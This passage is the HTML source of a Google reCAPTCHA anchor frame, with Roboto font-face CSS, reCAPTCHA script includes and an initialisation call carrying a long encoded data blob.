  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="v06WD4rZwmZBM7rxM-nmaA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="v06WD4rZwmZBM7rxM-nmaA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v06WD4rZwmZBM7rxM-nmaA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5AlEcOwL8ObZ8K/w4UdDMOAE8KydsOxwqLCoMKPTTccajBVBht0wp1cwq7DlMKdZcOERS7DhsKJb3sERsOROcO4w4HCpsKheAByw4bCmhHDi1LCiMO+wojDjTFbw6UuESTClULDl8KSwqpIPjIoLg3Dm1fCry/CmMKLSMK9wo7CgR4ywoDCh8KPdcKMG8OIwopeGMOXNXsLD8OmwoJNEjF5C8Oyw41IGV1jw6PDtnEYw5rDusKqBsOLRUTDu2IzTUrDlhNTR8OxdsKJPMO+w4XDlcK2MzkvSMKxcBDDosKBwpJYcEoUdcOqCwdRwrbCisKLT8KQH8KBw7LCsMOnP8KsacKEw6bCvMO/wqpFw7bCj2ghTypDYcK7TsKkZmDDp8O6w4JhKCYcw7rCscKmTcKKFHLCvMOffWN+wqQDScKNHMK6woIhw7w1KcONw6lnwoMxwoPDnsO0LjwtHMO9Qx3CvnHCo8O9wpROwrAtwo0/w5rDosOJw5HCnELDswXDk8OecMKdKT1mR1jDrg/[base64]/dX8XwoPDicO3woFNw5nDhMKHw5sRwqnCjWTDskhsKBduw5EGwr/CpF/CnzTCvkpRZXAcfMOKPcO7wrXChA/[base64]/Cv0XDnwAjw5JbCMOgwotHw4rCk1Rxw7HDq8KqwrZUAcK+wpnCk2zDvMK9w7Z+PDQFwoHCm8O6wrPClCg3WVkUKWPClMKmwrHCqMOAwo1Kw7IIw5TChMOJw7BGd0/Ci1/[base64]/KsOIw7Uow5o3Z8OZw707EcObwog5EhjDlsK/W8KVwpLClcOkwoTCkhnDn8Olw7MkJMOxWMOsUjbCm2vCkMK7D2LDpsKoHMKkOWjDgsOqFhtgw7HCjsK6KsOwF27CnXjDtcKawprDvHdNQ04Kwp85wo0Uw7/[base64]/w4jDmcKVwo4wwpbDlMK7MCrCgyc5wpLDjyLCsXDCosKFw6BtwprCsGjDiQ1sd8Kzw7/[base64]/Ck0BMb8KRw6ERE8K4wrdyB8K3w67CtzcLGGt3BAgDGMKxw7nDoMKlZMK/[base64]/IsO1TsONw7E5w5rDnUhwYSVpNsOFSlPCoMO9TFJKw7zCusKJw5h4NT/ChwLCucOXD8OKSzvCvTlOw6IuOULDosO/dsKoMEZWTcKbP09dwoAjw7HCpMO3dTDCnHJqw4XDosOhwqwtwo/[base64]/w5kTwqPDkxQpDMO7BA9udcO0worDrQBKwqpLL2TDiivCnz/DtGjDp8OMKMK6wqs/JT1swoNXw5lkwoZPU0zChMO5QhDDtxhoC8KNw4XDpD5HaSvDgWLCocKvwrI/wqYpAxQkUcKzwpV3w7tEwodadhgzYsOAwpdvwrLDvsO+L8OwfX91WsOPOjVJKzHDqcOxP8OUOcOPH8KAw67Cu8Ogw7UEw5Qmw6DDjERPc1xawrvDisKHwppOw6cxeCYvw7fDnx7DrsOiTmvCrMOew4rCsg/[base64]/w63Cpm91MEnCvnfDvMKRNkzDrMO/dTp8JMOAwq4AEXbDkHrCgxjDgsOcB2HDtMKNwpQ9DUYVFlLCoyLCiMOxExN0w41POnbDs8Ogw44Zw6pnd8Oaw51bwonCo8Oqw6woH2ZZfhLDo8KBHSXCi8Kww4XDusKZw54bLcOVdEJXcBXDvsOSwrttKmPClcKWwrF0azZLwpdqNEfDiA/CqxUUw4TDuzHCpcKRGMOHw4Azw4sHUzAYSyR6w7LDkD5Bw7/[base64]/W8KYJR/DigfDu1zClgZYPxw8wq1cQGLDjGEpKMKtwocsd8Oow6BVwrcuw7/CucKlwprDpQHDkRzCj28ow4l+wqvCvsO1wo7DpmRaw7zDlxPCvcOCw5Fiw43CgRPDqAtwcTE3FSLDnsO3wqxJw7rDgDbCusOqwrg2w7XDk8KNA8KRD8ODN2DDkiAAw6TDsMO7wrXDh8OlB8OSJyEtwrZzBmHCk8OuwrF7w6/DiGjCo3bCt8OMZMOFw5gcwpZ8QE7ColnDnlFqfh3CqmbDlcKkGxDDl14hw7/CgcKJwqfCiDB0wr1/HhbDmnZCw6HDiMOFIMOGYRsfLGvCmAXCmcOJwqTDlcOpwr3DtsO/wqh+w6bCsMOBAQYkwpoSwprCgyLDm8O6w4N9X8Oyw7A4EsK/w7pWw7ESJ17DvsKuUcOBf8OmwpPDt8O/wpB2f18gw43DoH53V3nCgMK0FhFqwozCm8K/wrdFRMOqMT0ZHMKDXsO/wqnCkcKqMcKJwoTCtsK9b8KPJcONQTBHw7UXYiZGaMOkGnJ0XgLDpMK5w58CXWl0JMKww6TDnDI7LkN6A8KzwoLDnsOswovCh8KeV8OfwpLDjMKrDyXCpMOXw4LDhsO1w5FKIMKawqDCqjLCvR/[base64]/[base64]/DvyYUw6DDsEJhwpHDpMKgwpbDpAHDvG/CtXZvO0UQw5vDsxoOwoPCnMORwqHDtV05w7wsPTDCp2dpwpLDscOSDi7CrMOuZS7CpBvCsMOTw7XCjsK2wrDDncO2SkjCpMKrJScEAsKUwrbDtwMIa1gmRcKmA8KyQ2/CqEXDpcKMIjnDh8KId8OjJsKDw7gmW8O9asO9SBorOsOxwrZwVRfDncOGa8OsLcOXa1DDiMOQw5/Cj8OeC3rDsnNww4ktw4jDosKOw7N3woh6w4/CgcOIwqEsw6gPw7ccwqjCo8K7wonChy7CscO5PRfDsHzDujzDqSTCjMOuEsO9W8Oiw5DCusKATT7CgsOCw54XQG/DksO5TsONC8OteMO+THTCkhTDlwzDtiI4OEAjUEAxw648w5XCrQjDo8KND14SZzDDn8KCw70ww4BeZCzCncOYwr7Ds8OYw4vChQrDvsOxw6opw77DiMKpw790KSPDmcOOSsK/OsKvYcKrHcOwU8KOayNxXgDCqGXCrMOuQU7Cn8O6w67CsMOVwqHDpAbCsTkRw5/[base64]/w5vDs8K0wo7CrDzChGUTwpkrb8KwwqnDhA3CkMKMLMKlYD3DkcO+RV9ewpTDtMKuZ2fChRN6wo/DmkxmD3piFW43wqVvXR1Fw5HCvDZVaUHDv03DqMOQwrliw6jDoMOsBcO+wrECwqHCozdQwpfCkWPCvFJjw4dZwoRXT8K+NcKIZcKyw4h+w5rCqgVjwqTDqEMRw7knwo5FIMOgwp8JNsOdcsONwqF/dcK6JXTDtljCqsKbwo9kDsOOw5/[base64]/CnsKaMR8XDcOWDVF0w43CqMO4Qw10w6Q5wpzDvsKaaWtoNcOMwrZcP8KjMX1xw6PDhcOawq5ITsO4Q8KYwqM5wq4ybsOhw6Yiw4TCmsO3BUvCt8KDw6Vkwo4+w7/CoMKnMnREAMOzMsKoClXDnSzDv8KBwoE8wqFlwprCgWgCTE3CrcK2woLDtcK9wrTDsDRvOEIowpZ0w7DCvx5pVkLDsn/Dh8OewpnDiyDDgMK1EHDCk8KwGRLDicOgw6kYe8OQwq7Cn07DusKiOcKOY8ORw4LDpGHCqMKhfsO5w5nDkCxxw4BSc8OewpPDskQjwodmwqXChFzDsAkiw7vCpVjDtSsKLcKOOzLCh3tjK8KFSXMjBsKbM8KFSBbDkgLDtsObW2xDw7diwpMyNcKTw6/CosOTRlPCjsKEw7Qjw7IqwohjWhXDtcOqwqEfwprDjCTCvB3ChsOwJcKWFSNiVDlQw6jDnxExw4DCrsK7woTDsQlEKFHDoMOUJsKVw6gEajk3QcOracOVKn04cCjDvMO9cl1/wpMYw68nGMKuw43DtMOiEcOLw4URFcO9wqHCpjnDoxB+ZVVWMsKvwqsUw4ZsXnUJw6HDi2rCicOkAsOfXhvCvsKZw4kcw68/Y8OECV7CllfCosOCw5JwasKFJn8aw5zDs8OEwoRewq3CtcOiTsKwGT9vw5cxA0oAwpt7w6PDjSfDmTTDgMK+wo3CocOHbSLDp8OBWUtbwrvCrCQlw78mBCgdwpXCgcOHwrfDoMKhUcODwpXDg8OiA8OubcOJD8OiwoIiVMK5A8KSDMOoJGHCr2/[base64]/CvMOkNcOvw6NjA8OTwqnCrTrDlQEow43CisK3VVgNwq/CjERNesKkO23DgcO6Y8OJwoQbwqknwoUcw6LDpwbChMKnw4Amw5bCkcKew6J4VG7CkAnCs8Onw6AWw7zCuUXDhsO5wp7CtX9AG8ODw5dyw7pNwq1sJ2LCpkV9eWbCrcKCwrXCjl9qwp4yw5Usw7DCnsO6ScKWI1/DucO0w7LDscKrJMKaWRDDijJkV8KqKkRNw4PDlHDDmMOZwpBoKR0bwpcyw6zClMOYwrXDisKow5MID8OFw4Nmwq/Dr8OsPMKfwrNFYETChh7CkMO4wqbDvQk3wqg4U8OFw6bDr8K5XMOqw7Rbw7fDsncnEw01IH1oYAbCjsKLwpdDeTXDpsOLbV3CgUQMwrzDpMKPwoDDjcKBXDQhBiErbGJJSwvDuMKHMyI/wqfDp1fDnMO6H1BHw7Q6w4gBwqXDtcKfw7taYFxzIsOXey1sw5MHXsOZLgTChsOiw5pQwqPDhMOfbcK2wpHCikzCok1gwqDDnMOvw6nDgFPDuMO9wrLCv8O/OcKmHMK9VsOcwpzDisOwRMKRw6fDn8KNwpIKGzDDklTDhnJ+w5hGLMOFwpl0M8K1w4kCRsKiNcOhwpwtw6JAegfCh8K0QzzDgAHCvS7DkcK1K8OBw6Acw7rDjzZhFCoAw5ZrwqU6asKAcmfDjxR+WUbDq8K7wqJYQ8K+RMKSwrInTMOWw51oRHw4wpDDscK/[base64]/Cs0Mcw6ILATY3w4PDicKEwrFHw7fDmxsqw6zDsAByYcOOTsOIw5XDjnIGwoLCtzRVIgHCv3sjw54dwqzDiD9lwpARJAvCncKJwrDCojDDrsOvwq8YYcKWQsKWaxsCwojDh3TDtsKpdRQVfTVvOQfCvV17W2gEwqIxTyRPI8KWwq9ywr/CpMOewoXDusObAiwuwpvCnMORTXI+w5rDuFsXaMKIMFBiYxbDjMOVw7nCq8KAVMORA2c6wr50CQHCjsODYXjChMOWNcKCSGzCvMKALhUBHMOdQnLCusOGTsKLwr3CoAwIwpfCgmIFIsOrEsOkQ1UDwpzDkhZ/w5sZR1IBbSQqOcORd2oYwqsbw6fCglB3TyLDrmDCkMK9JFxMw6oswqEjM8KwcmAhwoLDpsKCw4hvworDrlfCvcOreEsTbRgrw5g8WsKKw4TDlQo3w6PCgCkteyHDtMKnw7PDssOtwq1Nw7PDuglCwrbDvMOxEMOlwqoAwpnDpg/Dl8OUEAlENMKyw4o6ZmhCw44zHWoeDcOGJcOrw4DDu8OJFRAxEzktYMK2w4hYwohGKy3CnSBxw4TDu0ASw6Y/[base64]/wqgNSmXDlsKHczRwUGdgwrFxJH7CusOjBcKYBGIQw5JiwqIzOMKWVsOlwoDDpsKqw5rDig4KZsKSFFjCm3tVEjgmwqx9EFQjDsKZHX8dEwJOe0BLSwRuTcO0Aw1Iwq3DvEzDl8K5w6wsw4TDkTXDnVZWUMKrw5nCnmIbPsK/PjfDhcOMwoERw7TCumkswq/[base64]/wpd4V1JmR1hVwqhrS8OAH8KJGEUUXcKjTQnCsmXDkhDDrMKzwo3CicKZwrkkwrQ2b8OTd8OPHXt4wooPwoBRAk3DnMOpHEh1wpzDuE/CiQLCh2vCixDDn8Onw499wq5dw49wbx3CmjjDhy7DmMOmejpGb8Ofd1wWR2nDhGIDMy/Ch1FcH8OawoQUQBAZSRbDnsK7H0RawojDr0zDtMKsw61XKmrDgcOKH33DuDY0f8K2bzUfw6/[base64]/CpMKEKsKuw6HChHzDlMO9KMODRcOeX3ghw4U+RcKUF8OgMMK1w5HDmwDDv8KDw6o5OMOIGWTDvmR/woALRMOHdyFjRMOwwq9BfGjConTDvyfCrgPCqTZYwrQsw7/[base64]/DscKZw4TDtsOaEcKcXMODDjs3wqHChCTCgxPDi3FOw5odw4DCu8OWw61+E8KPZ8O5w4zDjMKKJcKAwpTCgmPCq3/[base64]/DiU1iw5HCvMOvw6RvwpvCuMK2PcKvwojCrsKAwolUesOzw6LDgBbDtljDqCvDuiDDpcOzdcKcwobDpMOvwpDDhsOnw6/DgEXCgsO2CMO4fkHCk8OBa8Kow5McDWdZFMOjd8K4L1MtWGvDusK0wrXCvsOqw54mw644GhfDiSbDpU7DtcO4woXDnE9Kw6ZsTGYQw73Dtm/[base64]/wpLDoMOLWF1jbgDCtMKiFAjCvsKRw4LCgkw+w7rCkX3Cn8KmwqrCvmjCrhMuGQB1wonDsFLCvkBMS8KNwqopHybDkBYQbcKfw6zDunBVwrfCm8OvbR/Cs2LDusKISMO7cmDDgcKbJDMEY3QCbndzwqbChjfCrxl3w4/CqhzCoUd3AsKGwq3Do0bDhCc0w7XDhcO7NgTDpMOgfcO2fkoUPWjCvA5/w74yw7zCnyvDiQQRwqHDrMKAa8KsM8KJw4/CncK2w4l3WcKRFsKPf1fCsTDCnR4VCzzCnsOuwrIiWVpXw4vDjnMdUyjDh1UyEcKTYEoew7fClzbCnX0lw6xQwp1+GhvDusK2KnMRIhVew4DDpyU1wr/DsMKheQnCq8KOw73DuUjDliXCs8ORwrrDisKAw4VLdcO7wrHDlmbCn1/DtSDChQ08wo9Jw4LCkRHDhwNgIMKhbcKywq1mw4JsDELCu0t5w550XMKGHDAbwrs7wq0Iw5Jpw5jCn8ORw6PDssOTwoY+w4kuw4zCicO4ByfDqcOuJMOLwohMSMOcCS4ew4V3w6DCocKcLTNGwq8Sw5rCnlZ7w79VQX1Vf8K5DgPDhcOow6TCrj/CtBMMB3kaMMKwdsOUwoPDtjhaYn/CnMOFF8KybWZpVh1RwqrDjmgNTikAw5zCtMKfwoZzwo7ComIgZFo8w53DnHYDwoXDtMKTw4kOw4pzJUDDscKQbsOHw6YiBMKrw4lOdC3Dj8O/RMOOecOFRhHCoE3CgSXDiWDCnMKGCsKhacOtDVHDpxDDqgvCi8OmwrrCrcOZw5ART8Otw5xsGibDpHzCtmXCrFbDiy0aW0PDq8OIw4nCvsKKwp/Coj5/F1/Dk1ZHasOjw6HCgcKjw5/DviXDnUsjfBRVIihfAU/DvkvDisKlwoTDlMKOMMO4wo7CuMOVV2vDvWzDqVTCjsONKMOHw5fDosKCw4vCv8KMR2AQwpQSw5/Dt29VwoHDocOtw7Eww4Nwwr3Co8OeYGPDnQ/[base64]/DlhQgw61HwpPDrcKXw44xG8OHwq4rw4t2dAE0w6k0fnAYwqvDjR/[base64]/DtMORwr/[base64]/[base64]/ClsKMwqoKwq/DicK2wpA5Vgd9XFIhw7ZmfsOjw5oGSsKcbA16wojCrcOmw5rDplBwwqgBwrLCrBbDvwNlAsKcw4TDqMKDwrxBOCzDjgjDo8OGwrhsw75mw6BRwq4twp0ieRLCi21bYiAPDMKPBlXDisOuD2fCikE1CFZCw4AuworCnTMpwpUXAxPChi1jw4HDjTcsw4nDl0/DjQQNPMOPw47DkX8twpDCqmtlw7UBOsOZbcKaaMKGKsKwMcKfCU5ew519w4zDowYhFhA4wpTDrMK5EBdQwrfDuUQFwrQrw7nCiCvCrDzCoBrDm8OHEMK/w5tEwrYOwrI2DsO3wpPClnguTMOfWkrDjEzDjMOSVz3CvCJdaR12X8KjGA1BwqMTwqLCrF5Dw6DDmcK8w6LCnCUfUsK+w5bDtsOTwrZXwoouIkAyQw7Cqi/[base64]/DnE91wrxSEsKCw4rCtMKxJMK3AFDClsOXYcOtDMKFPWnCscO1w57Ciy3Dmyhtwq4YfMOkwq0+w7fCjcOEShbCo8Oow4JTLzkHw6QmQU5rw70+NsKEwpPDp8KvbRVoSQbDusOdwprCljHCg8KdTcKVEDzCr8O/[base64]/CqsKXO8KyaR7CtBbDp2TDn8OPaMKsw6YcwqjDtAAawqg0wrvCqHwQw6XDo1/CrMOkwqfDtcK6F8KgWkB/w7LDpmp8DsOPwrUgwowDw5p7PUoNdMK1w6FyYix7w7F1w4DDmHs8csOyWS4KPS/CpFzDpjtgwrp9wpbDqcOtJcKee3ZdKsOlB8OnwrQtwpZnADfDhCJZFcObU2zCpRXDpcOlwpQeS8KUdcKZw5gVwoI3wrXDqid0wos/wo11EM